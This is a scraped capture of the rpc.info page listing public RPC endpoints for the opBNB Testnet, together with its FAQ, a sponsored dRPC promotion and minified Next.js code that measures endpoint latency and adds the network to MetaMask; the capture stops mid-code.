shadow hover:translate-y-[-1px] hover:shadow-md h-9 px-4 py-3\",\"ref\":null}]]}],[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-4\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"pb-0 mb-0\",\"children\":\"Recommended RPC Providers\"}],[\"$\",\"p\",null,{\"className\":\"mb-0\",\"children\":[\"Advised for \",[\"$\",\"strong\",null,{\"children\":\"max speed\"}],\",\",\" \",[\"$\",\"strong\",null,{\"children\":\"minimal latency\"}],\", and \",[\"$\",\"strong\",null,{\"children\":\"privacy\"}],\".\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":[\"🤑 \",[\"$\",\"strong\",null,{\"children\":\"Traders\"}],\": Gain an edge in the markets with lower latency, consistency, front-running protection, and reliability!\"]}],[\"$\",\"li\",null,{\"children\":[\"💪 \",[\"$\",\"strong\",null,{\"children\":\"Power-users\"}],\": Benefit from speed, generous-to-no rate limiting, and privacy!\"]}],[\"$\",\"li\",null,{\"children\":[\"🤓 \",[\"$\",\"strong\",null,{\"children\":\"Developers\"}],\": Enjoy fast, reliable deployments, queries, and testing!\"]}]]}],[\"$\",\"div\",null,{\"className\":\"grid grid-cols-1 sm:grid-cols-1 md:grid-cols-2 gap-4\",\"children\":[\"$\",\"div\",\"https://drpc.org/?ref=07fde6\u0026utm_source=rpcinfo\u0026utm_medium=\",{\"className\":\"flex flex-col gap-2 \",\"children\":[\"$\",\"a\",null,{\"href\":\"https://drpc.org/?ref=07fde6\u0026utm_source=rpcinfo\u0026utm_medium=opBNB\",\"rel\":\"sponsored\",\"className\":\"border-2 min-h-full flex gap-3 bg-white p-4 rounded-lg shadow-md \",\"children\":[[\"$\",\"$L13\",null,{\"src\":\"/affiliates/drpc.jpg\",\"alt\":\"dRPC\",\"width\":200,\"height\":200,\"layout\":\"responsive\",\"className\":\"rounded-full max-w-16 max-h-16 min-w-16 min-h-16\"}],[\"$\",\"div\",null,{\"className\":\"flex flex-col\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"font-bold mt-0\",\"children\":\"dRPC\"}],[\"$\",\"p\",null,{\"className\":\"text-sm\",\"children\":\"Reliable and fast access to 90+ blockchains with AI-powered load balancing. Ideal for developers looking for the best performance.\"}],[\"$\",\"button\",null,{\"className\":\"inline-flex items-center justify-center whitespace-nowrap rounded-md text-md font-medium transition-colors focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-ring disabled:pointer-events-none disabled:opacity-50 bg-[#0F0F0F] text-primary-foreground shadow hover:translate-y-[-1px] hover:shadow-md h-9 px-4 py-3 drpc mt-auto\",\"ref\":\"$undefined\",\"children\":[\"Connect via \",\"dRPC\"]}]]}]]}]}]}]]}],[\"$\",\"h2\",null,{\"children\":\"Public RPCs 🤤\"}],[\"$\",\"p\",null,{\"children\":\"Public RPCs are free, shared, and typically for development, testing, or light usage. They have rate limits, often sacrifice privacy, and are generally less reliable than private RPCs.\"}],[\"$\",\"$L14\",null,{\"network\":{\"name\":\"opBNB Testnet\",\"chain\":\"opBNB\",\"icon\":\"bnbchain\",\"rpc\":[\"https://opbnb-testnet.drpc.org/\",\"https://opbnb-testnet-rpc.bnbchain.org\",\"https://opbnb-testnet.nodereal.io/v1/64a9df0874fb4a93b9d0a3849de012d3\",\"https://opbnb-testnet.nodereal.io/v1/e9a36765eb8a40b9bd12e680a1fd2bc5\",\"https://opbnb-testnet-rpc.publicnode.com\"],\"faucets\":[\"https://testnet.bnbchain.org/faucet-smart\"],\"nativeCurrency\":{\"name\":\"BNB Chain Native Token\",\"symbol\":\"tBNB\",\"decimals\":18},\"infoURL\":\"https://opbnb.bnbchain.org/en\",\"shortName\":\"obnbt\",\"chainId\":5611,\"networkId\":5611,\"slip44\":1,\"explorers\":[{\"name\":\"bscscan-opbnb-testnet\",\"url\":\"https://opbnb-testnet.bscscan.com\",\"standard\":\"EIP3091\"},{\"name\":\"opbnbscan\",\"url\":\"https://opbnbscan.com\",\"standard\":\"EIP3091\"}],\"slug\":\"opbnb-testnet\"},\"rpcs\":\"$b:props:children:4:props:network:rpc\"}],[\"$\",\"h2\",null,{\"children\":\"FAQ\"}],[[\"$\",\"section\",\"What is opBNB Testnet's chain ID?\",{\"children\":[[\"$\",\"h3\",null,{\"children\":\"What is opBNB Testnet's chain ID?\"}],[\"$\",\"p\",null,{\"className\":\"mt-0\",\"children\":\"The chain ID for opBNB Testnet is 5611.\"}]]}],[\"$\",\"section\",\"What is opBNB Testnet's native currency?\",{\"children\":[[\"$\",\"h3\",null,{\"children\":\"What is opBNB Testnet's native currency?\"}],[\"$\",\"p\",null,{\"className\":\"mt-0\",\"children\":\"The native currency (gas token) used on opBNB Testnet is tBNB.\"}]]}],[\"$\",\"section\",\"How do I add opBNB Testnet to Metamask?\",{\"children\":[[\"$\",\"h3\",null,{\"children\":\"How do I add opBNB Testnet to Metamask?\"}],[\"$\",\"p\",null,{\"className\":\"mt-0\",\"children\":\"Add opBNB Testnet to Metamask by clicking the Add to Wallet button.\"}]]}],[\"$\",\"section\",\"What is an RPC?\",{\"children\":[[\"$\",\"h3\",null,{\"children\":\"What is an RPC?\"}],[\"$\",\"p\",null,{\"className\":\"mt-0\",\"children\":\"An RPC (in the context of crypto) is a server used to interact with a blockchain network.\"}]]}],[\"$\",\"section\",\"How do I add an RPC to RPC Info?\",{\"children\":[[\"$\",\"h3\",null,{\"children\":\"How do I add an RPC to RPC Info?\"}],[\"$\",\"p\",null,{\"className\":\"mt-0\",\"children\":\"Click the \\\"Add Your RPC\\\" button in the top right corner of the page. Fill out the form and submit it. Your RPC will be reviewed and added to the list if it meets the criteria.\"}]]}]]]}]\n"])</script><script>self.__next_f.push([1,"11:[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"f:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"title\",\"1\",{\"children\":\"opBNB Testnet RPCs (Add opBNB Testnet to Metamask)  | RPC Info\"}],[\"$\",\"meta\",\"2\",{\"name\":\"description\",\"content\":\"5 RPCs for opBNB Testnet. opBNB Testnet RPCs for Web3\\n              development. Mainnet and Testnet RPCs. Add opBNB Testnet to Metamask.\"}],[\"$\",\"meta\",\"3\",{\"name\":\"keywords\",\"content\":\"rpc info,blockchain,rpcs,web3,chainlist\"}],[\"$\",\"link\",\"4\",{\"rel\":\"canonical\",\"href\":\"https://rpc.info/opbnb-testnet\"}],[\"$\",\"meta\",\"5\",{\"name\":\"saashub-verification\",\"content\":\"9as2rlzq3vr2\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:title\",\"content\":\"opBNB Testnet RPCs (Add opBNB Testnet to Metamask) \"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:description\",\"content\":\"5 RPCs for opBNB Testnet. opBNB Testnet RPCs for Web3\\n              development. Mainnet and Testnet RPCs. Add opBNB Testnet to Metamask.\"}],[\"$\",\"meta\",\"8\",{\"name\":\"twitter:card\",\"content\":\"summary\"}],[\"$\",\"meta\",\"9\",{\"name\":\"twitter:title\",\"content\":\"opBNB Testnet RPCs (Add opBNB Testnet to Metamask) \"}],[\"$\",\"meta\",\"10\",{\"name\":\"twitter:description\",\"content\":\"5 RPCs for opBNB Testnet. opBNB Testnet RPCs for Web3\\n              development. Mainnet and Testnet RPCs. Add opBNB Testnet to Metamask.\"}]]\n"])</script><script>self.__next_f.push([1,"d:null\n"])</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"af48380753c44bb7b6b9b23898972ec0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://rpc.info/_next/static/chunks/main-app-5268c2ac626695f5.js
body_size: -200
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[358],{4716:(e,s,n)=>{Promise.resolve().then(n.t.bind(n,8608,23)),Promise.resolve().then(n.t.bind(n,1104,23)),Promise.resolve().then(n.t.bind(n,8568,23)),Promise.resolve().then(n.t.bind(n,2601,23)),Promise.resolve().then(n.t.bind(n,3014,23)),Promise.resolve().then(n.t.bind(n,3501,23)),Promise.resolve().then(n.t.bind(n,422,23))}},e=>{var s=s=>e(e.s=s);e.O(0,[409,955],()=>(s(4685),s(4716))),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://rpc.info/_next/static/chunks/app/%5BnetworkSlug%5D/page-2e81146f494e1df2.js
body_size: 2158
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[536],{2062:(e,t,r)=>{Promise.resolve().then(r.bind(r,9058)),Promise.resolve().then(r.t.bind(r,2685,23)),Promise.resolve().then(r.t.bind(r,5310,23))},9058:(e,t,r)=>{"use strict";r.d(t,{RPCTable:()=>R});var a=r(5110),s=r(7320),n=r(1321),l=r(4630),i=r(1838),o=r(2573),d=r(5784),c=r(5689),m=r(342),x=r(4818),u=r(2939),f=r(4200);let h=l.forwardRef((e,t)=>{let{className:r,...s}=e;return(0,a.jsx)("div",{className:"relative w-full overflow-x-auto rounded-lg border bg-white",children:(0,a.jsx)("table",{ref:t,className:(0,f.cn)("w-full caption-bottom  text-sm",r),...s})})});h.displayName="Table";let p=l.forwardRef((e,t)=>{let{className:r,...s}=e;return(0,a.jsx)("thead",{ref:t,className:(0,f.cn)("[&_tr]:border-b",r),...s})});p.displayName="TableHeader";let j=l.forwardRef((e,t)=>{let{className:r,...s}=e;return(0,a.jsx)("tbody",{ref:t,className:(0,f.cn)("[&_tr:last-child]:border-0",r),...s})});j.displayName="TableBody",l.forwardRef((e,t)=>{let{className:r,...s}=e;return(0,a.jsx)("tfoot",{ref:t,className:(0,f.cn)("border-t bg-muted/50 font-medium [&>tr]:last:border-b-0",r),...s})}).displayName="TableFooter";let b=l.forwardRef((e,t)=>{let{className:r,...s}=e;return(0,a.jsx)("tr",{ref:t,className:(0,f.cn)("border-b transition-colors data-[state=selected]:bg-muted",r),...s})});b.displayName="TableRow";let N=l.forwardRef((e,t)=>{let{className:r,...s}=e;return(0,a.jsx)("th",{ref:t,className:(0,f.cn)("h-8 whitespace-nowrap border-x px-2 text-center align-middle font-medium text-muted-foreground",r),...s})});N.displayName="TableHead";let g=l.forwardRef((e,t)=>{let{className:r,...s}=e;return(0,a.jsx)("td",{ref:t,className:(0,f.cn)("px-2 py-1 align-middle",r),...s})});g.displayName="TableCell",l.forwardRef((e,t)=>{let{className:r,...s}=e;return(0,a.jsx)("caption",{ref:t,className:(0,f.cn)("mt-4 text-sm text-muted-foreground",r),...s})}).displayName="TableCaption";var w=r(660);let v=e=>{let{active:t}=e;return(0,a.jsxs)("span",{className:"relative h-5 w-5",children:[(0,a.jsx)("span",{className:"absolute left-[1px] top-[1px] h-3 w-3 rounded-full border-2 border-green-500 ".concat(t?"animate-pulse":"")}),(0,a.jsx)(o.A7C,{className:"relative z-10 text-green-500",title:"Sponsored"})]})},y=()=>(0,a.jsx)(o.BS8,{className:"text-yellow-500",title:"Non-verified"}),C=()=>(0,a.jsx)(d.jZb,{className:"text-red-500",title:"Unresponsive"}),k=(0,l.memo)(function(e){let{rpc:t,network:r,hasMevProtection:n,latency:d}=e,{isConnected:f}=(0,c.F)(),{connect:h}=(0,m.e)(),p=(0,x.G)(),j=!!r.chainId,N=!!d&&d>0,k=!!d&&d<300,I=async(e,t)=>{var r,a,s;f||h({connector:(0,u.b)()}),e&&t&&t.chainId&&t.nativeCurrency&&(console.log("Adding to Metamask",e,t),await (null===(s=p.data)||void 0===s?void 0:s.addChain({chain:{id:Number(t.chainId),name:t.name,nativeCurrency:t.nativeCurrency,rpcUrls:{default:{http:[e]}},...(null===(a=t.explorers)||void 0===a?void 0:null===(r=a[0])||void 0===r?void 0:r.url)?{blockExplorers:{default:{name:t.name,url:t.explorers[0].url}}}:{}}})))},R=(0,l.useMemo)(()=>j?k?"bg-green-50":N?"bg-yellow-50":N?"":"bg-red-50":void 0,[N,j,k]),_=(0,l.useMemo)(()=>t.toLowerCase().includes("drpc.org"),[t]);return(0,a.jsxs)(b,{className:R,children:[(0,a.jsx)(g,{className:"max-w-[300px] overflow-hidden",children:(0,a.jsxs)("span",{className:"inline-flex items-center gap-2",children:[(0,a.jsx)("span",{className:"w-4",children:N?k?(0,a.jsx)(v,{active:N}):(0,a.jsx)(y,{}):(0,a.jsx)(C,{})}),(0,a.jsx)("div",{className:"truncate text-ellipsis underline",children:t})]})}),r.chainId&&(0,a.jsx)(g,{className:"text-center font-mono tracking-tighter",children:d?"".concat(d," ms"):"--"}),n&&(0,a.jsx)(g,{className:"text-center font-mono tracking-tighter justify-items-center",children:_?(0,a.jsx)(o.A7C,{className:"text-green-500",title:"Sponsored"}):(0,a.jsx)(C,{})}),r.chainId&&(0,a.jsx)(g,{className:"text-center",children:(0,a.jsx)("span",{className:"flex justify-center gap-2",children:r.chainId&&(0,a.jsxs)(w.m_,{children:[(0,a.jsx)(w.k$,{onClick:()=>I(t,r),children:(0,a.jsx)(i.A,{size:16})}),(0,a.jsxs)(w.ZI,{children:["Add to Wallet",(0,a.jsx)(s.PR,{})]})]})})})]})}),I=["ethereum","polygon","base","bsc"],R=e=>{let{network:t,rpcs:r}=e,[i,o]=(0,l.useState)({});(0,l.useEffect)(()=>{if(!t.chainId)return;let e=async e=>{let t=Date.now();try{let r=await fetch(e,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({jsonrpc:"2.0",method:"net_listening",params:[],id:1})}),a=Date.now(),s=Number(Math.max(0,.6*(a-t)).toFixed(0));if(!r.ok)throw Error("Failed to fetch");if(!(await r.json()).result)throw Error("Invalid response");return s}catch(e){return null}},a=()=>{r.forEach(async t=>{let r=await e(t);o(e=>({...e,[t]:r}))})};a();let s=setInterval(a,1e4);return()=>clearInterval(s)},[r,t.chainId]);let d=(0,l.useMemo)(()=>I.includes(t.slug),[t.slug]),c=(0,l.useMemo)(()=>[...r].sort((e,t)=>{var r,a;let s=d&&e.toLowerCase().includes("drpc.org")?-1:0,n=d&&t.toLowerCase().includes("drpc.org")?-1:0;return s!==n?s-n:(null!==(r=i[e])&&void 0!==r?r:1/0)-(null!==(a=i[t])&&void 0!==a?a:1/0)}),[r,i,d]);return(0,a.jsxs)(h,{className:"max-w-full border",children:[(0,a.jsx)(p,{children:(0,a.jsxs)(b,{children:[(0,a.jsx)(N,{children:"RPC URL"}),t.chainId&&(0,a.jsx)(a.Fragment,{children:(0,a.jsx)(N,{children:"Latency"})}),d&&(0,a.jsx)(N,{children:(0,a.jsxs)("div",{className:"flex items-center justify-center gap-2",children:["Front-running protection"," ",(0,a.jsxs)(w.m_,{children:[(0,a.jsx)(w.k$,{children:(0,a.jsx)(n.A,{size:16})}),(0,a.jsxs)(w.ZI,{children:["Front-running protection is a security measure",(0,a.jsx)("br",{})," that prevents malicious actors ",(0,a.jsx)("br",{})," from exploiting pending transactions ",(0,a.jsx)("br",{}),"for unfair profit in trading or blockchain operations.",(0,a.jsx)(s.PR,{})]})]})]})}),t.chainId&&(0,a.jsx)(N,{})]})}),(0,a.jsx)(j,{children:c.map(e=>(0,a.jsx)(k,{rpc:e,network:t,hasMevProtection:d,latency:i[e]},e))})]})}},660:(e,t,r)=>{"use strict";r.d(t,{Bc:()=>i,ZI:()=>c,k$:()=>d,m_:()=>o});var a=r(5110),s=r(7320),n=r(4630),l=r(4200);let i=s.Kq,o=s.bL,d=s.l9,c=n.forwardRef((e,t)=>{let{className:r,sideOffset:n=4,...i}=e;return(0,a.jsx)(s.UC,{ref:t,sideOffset:n,className:(0,l.cn)("z-50 overflow-hidden rounded-md border bg-white px-2 py-1 text-xs text-black shadow-xl animate-in fade-in-0 zoom-in-95 data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=closed]:zoom-out-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2",r),...i})});c.displayName=s.UC.displayName},4200:(e,t,r)=>{"use strict";r.d(t,{cn:()=>n});var a=r(3543),s=r(837);function n(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return(0,s.QP)((0,a.$)(t))}}},e=>{var t=t=>e(e.s=t);e.O(0,[227,930,964,722,654,685,56,409,955,358],()=>t(2062)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://rpc.info/_next/static/chunks/app/not-found-449bf905563882ca.js
body_size: 1018
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[345],{9290:(e,r,t)=>{Promise.resolve().then(t.bind(t,6829))},6829:(e,r,t)=>{"use strict";t.r(r),t.d(r,{default:()=>l});var n=t(5110),s=t(9579),o=t(3915);let l=()=>(0,n.jsxs)("main",{className:"items-center flex flex-col mt-8 gap-4",children:[(0,n.jsx)("h1",{children:"Page doesn't exist"}),(0,n.jsx)("p",{className:"text-2xl",children:"Sorry, the page you're looking for doesn't exist."}),(0,n.jsx)(o.$,{children:(0,n.jsx)(s.default,{href:"/",children:"Go back to RPC Info"})})]})},3915:(e,r,t)=>{"use strict";t.d(r,{$:()=>d});var n=t(5110),s=t(371),o=t(2488),l=t(4630),a=t(4200);let i=(0,o.F)("inline-flex items-center justify-center whitespace-nowrap rounded-md text-md font-medium transition-colors focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-ring disabled:pointer-events-none disabled:opacity-50",{variants:{variant:{default:"bg-[#0F0F0F] text-primary-foreground shadow hover:translate-y-[-1px] hover:shadow-md",destructive:"bg-destructive text-destructive-foreground shadow-sm hover:bg-destructive/90",outline:"border border-input bg-background shadow-sm hover:bg-accent hover:text-accent-foreground",secondary:"bg-[#9a999933] text-[#606A7B] shadow-sm hover:bg-secondary/80",ghost:"hover:bg-accent hover:text-accent-foreground",link:"text-primary underline-offset-4 hover:underline"},size:{default:"h-9 px-4 py-3",sm:"h-6 rounded-sm px-2 text-xs",lg:"h-10 rounded-md px-8",icon:"h-9 w-9"}},defaultVariants:{variant:"default",size:"default"}}),d=l.forwardRef((e,r)=>{let{className:t,variant:o,size:l,asChild:d=!1,...u}=e,c=d?s.DX:"button";return(0,n.jsx)(c,{className:(0,a.cn)(i({variant:o,size:l,className:t})),ref:r,...u})});d.displayName="Button"},4200:(e,r,t)=>{"use strict";t.d(r,{cn:()=>o});var n=t(3543),s=t(837);function o(){for(var e=arguments.length,r=Array(e),t=0;t<e;t++)r[t]=arguments[t];return(0,s.QP)((0,n.$)(r))}},9579:(e,r,t)=>{"use strict";t.d(r,{default:()=>s.a});var n=t(5310),s=t.n(n)},2488:(e,r,t)=>{"use strict";t.d(r,{F:()=>o});let n=e=>"boolean"==typeof e?"".concat(e):0===e?"0":e,s=function(){for(var e,r,t=0,n="";t<arguments.length;)(e=arguments[t++])&&(r=function e(r){var t,n,s="";if("string"==typeof r||"number"==typeof r)s+=r;else if("object"==typeof r){if(Array.isArray(r))for(t=0;t<r.length;t++)r[t]&&(n=e(r[t]))&&(s&&(s+=" "),s+=n);else for(t in r)r[t]&&(s&&(s+=" "),s+=t)}return s}(e))&&(n&&(n+=" "),n+=r);return n},o=(e,r)=>t=>{var o;if((null==r?void 0:r.variants)==null)return s(e,null==t?void 0:t.class,null==t?void 0:t.className);let{variants:l,defaultVariants:a}=r,i=Object.keys(l).map(e=>{let r=null==t?void 0:t[e],s=null==a?void 0:a[e];if(null===r)return null;let o=n(r)||n(s);return l[e][o]}),d=t&&Object.entries(t).reduce((e,r)=>{let[t,n]=r;return void 0===n||(e[t]=n),e},{});return s(e,i,null==r?void 0:null===(o=r.compoundVariants)||void 0===o?void 0:o.reduce((e,r)=>{let{class:t,className:n,...s}=r;return Object.entries(s).every(e=>{let[r,t]=e;return Array.isArray(t)?t.includes({...a,...d}[r]):({...a,...d})[r]===t})?[...e,t,n]:e},[]),null==t?void 0:t.class,null==t?void 0:t.className)}}},e=>{var r=r=>e(e.s=r);e.O(0,[964,409,955,358],()=>r(9290)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://rpc.info/_next/static/chunks/722-7519aeaa631db439.js
body_size: 3352
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[722],{7364:(e,t,n)=>{n.d(t,{A:()=>l});var r=n(4630);let i=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase(),u=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.filter((e,t,n)=>!!e&&""!==e.trim()&&n.indexOf(e)===t).join(" ").trim()};var o={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};let s=(0,r.forwardRef)((e,t)=>{let{color:n="currentColor",size:i=24,strokeWidth:s=2,absoluteStrokeWidth:l,className:a="",children:d,iconNode:c,...f}=e;return(0,r.createElement)("svg",{ref:t,...o,width:i,height:i,stroke:n,strokeWidth:l?24*Number(s)/Number(i):s,className:u("lucide",a),...f},[...c.map(e=>{let[t,n]=e;return(0,r.createElement)(t,n)}),...Array.isArray(d)?d:[d]])}),l=(e,t)=>{let n=(0,r.forwardRef)((n,o)=>{let{className:l,...a}=n;return(0,r.createElement)(s,{ref:o,iconNode:t,className:u("lucide-".concat(i(e)),l),...a})});return n.displayName="".concat(e),n}},1911:(e,t,n)=>{n.d(t,{m:()=>r});function r(e,t,{checkForDefaultPrevented:n=!0}={}){return function(r){if(e?.(r),!1===n||!r.defaultPrevented)return t?.(r)}}},6128:(e,t,n)=>{n.d(t,{A:()=>o,q:()=>u});var r=n(4630),i=n(5110);function u(e,t){let n=r.createContext(t),u=e=>{let{children:t,...u}=e,o=r.useMemo(()=>u,Object.values(u));return(0,i.jsx)(n.Provider,{value:o,children:t})};return u.displayName=e+"Provider",[u,function(i){let u=r.useContext(n);if(u)return u;if(void 0!==t)return t;throw Error(`\`${i}\` must be used within \`${e}\``)}]}function o(e,t=[]){let n=[],u=()=>{let t=n.map(e=>r.createContext(e));return function(n){let i=n?.[e]||t;return r.useMemo(()=>({[`__scope${e}`]:{...n,[e]:i}}),[n,i])}};return u.scopeName=e,[function(t,u){let o=r.createContext(u),s=n.length;n=[...n,u];let l=t=>{let{scope:n,children:u,...l}=t,a=n?.[e]?.[s]||o,d=r.useMemo(()=>l,Object.values(l));return(0,i.jsx)(a.Provider,{value:d,children:u})};return l.displayName=t+"Provider",[l,function(n,i){let l=i?.[e]?.[s]||o,a=r.useContext(l);if(a)return a;if(void 0!==u)return u;throw Error(`\`${n}\` must be used within \`${t}\``)}]},function(...e){let t=e[0];if(1===e.length)return t;let n=()=>{let n=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){let i=n.reduce((t,{useScope:n,scopeName:r})=>{let i=n(e)[`__scope${r}`];return{...t,...i}},{});return r.useMemo(()=>({[`__scope${t.scopeName}`]:i}),[i])}};return n.scopeName=t.scopeName,n}(u,...t)]}},6003:(e,t,n)=>{n.d(t,{qW:()=>f});var r,i=n(4630),u=n(1911),o=n(4443),s=n(5847),l=n(8875),a=n(5110),d="dismissableLayer.update",c=i.createContext({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),f=i.forwardRef((e,t)=>{var n,f;let{disableOutsidePointerEvents:p=!1,onEscapeKeyDown:E,onPointerDownOutside:y,onFocusOutside:h,onInteractOutside:w,onDismiss:N,...b}=e,g=i.useContext(c),[O,C]=i.useState(null),L=null!==(f=null==O?void 0:O.ownerDocument)&&void 0!==f?f:null===(n=globalThis)||void 0===n?void 0:n.document,[,P]=i.useState({}),T=(0,s.s)(t,e=>C(e)),D=Array.from(g.layers),[x]=[...g.layersWithOutsidePointerEventsDisabled].slice(-1),M=D.indexOf(x),R=O?D.indexOf(O):-1,k=g.layersWithOutsidePointerEventsDisabled.size>0,S=R>=M,A=function(e){var t;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null===(t=globalThis)||void 0===t?void 0:t.document,r=(0,l.c)(e),u=i.useRef(!1),o=i.useRef(()=>{});return i.useEffect(()=>{let e=e=>{if(e.target&&!u.current){let t=function(){m("dismissableLayer.pointerDownOutside",r,i,{discrete:!0})},i={originalEvent:e};"touch"===e.pointerType?(n.removeEventListener("click",o.current),o.current=t,n.addEventListener("click",o.current,{once:!0})):t()}else n.removeEventListener("click",o.current);u.current=!1},t=window.setTimeout(()=>{n.addEventListener("pointerdown",e)},0);return()=>{window.clearTimeout(t),n.removeEventListener("pointerdown",e),n.removeEventListener("click",o.current)}},[n,r]),{onPointerDownCapture:()=>u.current=!0}}(e=>{let t=e.target,n=[...g.branches].some(e=>e.contains(t));!S||n||(null==y||y(e),null==w||w(e),e.defaultPrevented||null==N||N())},L),_=function(e){var t;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null===(t=globalThis)||void 0===t?void 0:t.document,r=(0,l.c)(e),u=i.useRef(!1);return i.useEffect(()=>{let e=e=>{e.target&&!u.current&&m("dismissableLayer.focusOutside",r,{originalEvent:e},{discrete:!1})};return n.addEventListener("focusin",e),()=>n.removeEventListener("focusin",e)},[n,r]),{onFocusCapture:()=>u.current=!0,onBlurCapture:()=>u.current=!1}}(e=>{let t=e.target;[...g.branches].some(e=>e.contains(t))||(null==h||h(e),null==w||w(e),e.defaultPrevented||null==N||N())},L);return!function(e,t=globalThis?.document){let n=(0,l.c)(e);i.useEffect(()=>{let e=e=>{"Escape"===e.key&&n(e)};return t.addEventListener("keydown",e,{capture:!0}),()=>t.removeEventListener("keydown",e,{capture:!0})},[n,t])}(e=>{R!==g.layers.size-1||(null==E||E(e),!e.defaultPrevented&&N&&(e.preventDefault(),N()))},L),i.useEffect(()=>{if(O)return p&&(0===g.layersWithOutsidePointerEventsDisabled.size&&(r=L.body.style.pointerEvents,L.body.style.pointerEvents="none"),g.layersWithOutsidePointerEventsDisabled.add(O)),g.layers.add(O),v(),()=>{p&&1===g.layersWithOutsidePointerEventsDisabled.size&&(L.body.style.pointerEvents=r)}},[O,L,p,g]),i.useEffect(()=>()=>{O&&(g.layers.delete(O),g.layersWithOutsidePointerEventsDisabled.delete(O),v())},[O,g]),i.useEffect(()=>{let e=()=>P({});return document.addEventListener(d,e),()=>document.removeEventListener(d,e)},[]),(0,a.jsx)(o.sG.div,{...b,ref:T,style:{pointerEvents:k?S?"auto":"none":void 0,...e.style},onFocusCapture:(0,u.m)(e.onFocusCapture,_.onFocusCapture),onBlurCapture:(0,u.m)(e.onBlurCapture,_.onBlurCapture),onPointerDownCapture:(0,u.m)(e.onPointerDownCapture,A.onPointerDownCapture)})});function v(){let e=new CustomEvent(d);document.dispatchEvent(e)}function m(e,t,n,r){let{discrete:i}=r,u=n.originalEvent.target,s=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});t&&u.addEventListener(e,t,{once:!0}),i?(0,o.hO)(u,s):u.dispatchEvent(s)}f.displayName="DismissableLayer",i.forwardRef((e,t)=>{let n=i.useContext(c),r=i.useRef(null),u=(0,s.s)(t,r);return i.useEffect(()=>{let e=r.current;if(e)return n.branches.add(e),()=>{n.branches.delete(e)}},[n.branches]),(0,a.jsx)(o.sG.div,{...e,ref:u})}).displayName="DismissableLayerBranch"},7551:(e,t,n)=>{n.d(t,{B:()=>l});var r,i=n(4630),u=n(6103),o=(r||(r=n.t(i,2)))["useId".toString()]||(()=>void 0),s=0;function l(e){let[t,n]=i.useState(o());return(0,u.N)(()=>{e||n(e=>e??String(s++))},[e]),e||(t?`radix-${t}`:"")}},6075:(e,t,n)=>{n.d(t,{Z:()=>l});var r=n(4630),i=n(9043),u=n(4443),o=n(6103),s=n(5110),l=r.forwardRef((e,t)=>{var n,l;let{container:a,...d}=e,[c,f]=r.useState(!1);(0,o.N)(()=>f(!0),[]);let v=a||c&&(null===(l=globalThis)||void 0===l?void 0:null===(n=l.document)||void 0===n?void 0:n.body);return v?i.createPortal((0,s.jsx)(u.sG.div,{...d,ref:t}),v):null});l.displayName="Portal"},4002:(e,t,n)=>{n.d(t,{C:()=>o});var r=n(4630),i=n(5847),u=n(6103),o=e=>{let{present:t,children:n}=e,o=function(e){var t,n;let[i,o]=r.useState(),l=r.useRef({}),a=r.useRef(e),d=r.useRef("none"),[c,f]=(t=e?"mounted":"unmounted",n={mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}},r.useReducer((e,t)=>{let r=n[e][t];return null!=r?r:e},t));return r.useEffect(()=>{let e=s(l.current);d.current="mounted"===c?e:"none"},[c]),(0,u.N)(()=>{let t=l.current,n=a.current;if(n!==e){let r=d.current,i=s(t);e?f("MOUNT"):"none"===i||(null==t?void 0:t.display)==="none"?f("UNMOUNT"):n&&r!==i?f("ANIMATION_OUT"):f("UNMOUNT"),a.current=e}},[e,f]),(0,u.N)(()=>{if(i){var e;let t;let n=null!==(e=i.ownerDocument.defaultView)&&void 0!==e?e:window,r=e=>{let r=s(l.current).includes(e.animationName);if(e.target===i&&r&&(f("ANIMATION_END"),!a.current)){let 